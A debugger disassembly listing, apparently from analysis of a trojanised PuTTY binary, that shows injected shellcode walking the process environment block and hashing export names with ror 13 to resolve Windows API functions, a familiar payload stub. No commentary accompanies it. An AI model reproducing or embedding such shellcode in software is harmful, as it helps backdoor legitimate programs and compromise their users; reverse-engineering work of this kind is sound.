 0045C961 60 pushad
0045C962 9C pushfd
0045C963 FC cld
0045C964 E8 82000000 call putty.45C9EB
0045C969 60 pushad
0045C96A 89E5 mov ebp,esp
0045C96C 31C0 xor eax,eax
0045C96E 64:8B50 30 mov edx,dword ptr fs:[eax+30] edx:EntryPoint
0045C972 8B52 0C mov edx,dword ptr ds:[edx+C] edx:EntryPoint
0045C975 8B52 14 mov edx,dword ptr ds:[edx+14] edx:EntryPoint
0045C978 8B72 28 mov esi,dword ptr ds:[edx+28] esi:EntryPoint
0045C97B 0FB74A 26 movzx ecx,word ptr ds:[edx+26] ecx:EntryPoint
0045C97F 31FF xor edi,edi edi:EntryPoint
0045C981 AC lodsb
0045C982 3C 61 cmp al,61 61:'a'
0045C984 7C 02 jl putty.45C988
0045C986 2C 20 sub al,20
0045C988 C1CF 0D ror edi,D edi:EntryPoint
0045C98B 01C7 add edi,eax edi:EntryPoint
0045C98D E2 F2 loop putty.45C981
0045C98F 52 push edx edx:EntryPoint
0045C990 57 push edi edi:EntryPoint
0045C991 8B52 10 mov edx,dword ptr ds:[edx+10] edx:EntryPoint
0045C994 8B4A 3C mov ecx,dword ptr ds:[edx+3C] ecx:EntryPoint
0045C997 8B4C11 78 mov ecx,dword ptr ds:[ecx+edx+78] ecx:EntryPoint
0045C99B E3 48 jecxz putty.45C9E5
0045C99D 01D1 add ecx,edx ecx:EntryPoint, edx:EntryPoint
0045C99F 51 push ecx ecx:EntryPoint
0045C9A0 8B59 20 mov ebx,dword ptr ds:[ecx+20]
0045C9A3 01D3 add ebx,edx edx:EntryPoint
0045C9A5 8B49 18 mov ecx,dword ptr ds:[ecx+18] ecx:EntryPoint
0045C9A8 E3 3A jecxz putty.45C9E4
0045C9AA 49 dec ecx ecx:EntryPoint
0045C9AB 8B348B mov esi,dword ptr ds:[ebx+ecx*4] esi:EntryPoint
0045C9AE 01D6 add esi,edx esi:EntryPoint, edx:EntryPoint
0045C9B0 31FF xor edi,edi edi:EntryPoint
0045C9B2 AC lodsb
0045C9B3 C1CF 0D ror edi,D edi:EntryPoint
0045C9B6 01C7 add edi,eax edi:EntryPoint
0045C9B8 38E0 cmp al,ah
0045C9BA 75 F6 jne putty.45C9B2
0045C9BC 037D F8 add edi,dword ptr ss:[ebp-8] edi:EntryPoint
0045C9BF 3B7D 24 cmp edi,dword ptr ss:[ebp+24] edi:EntryPoint
0045C9C2 75 E4 jne putty.45C9A8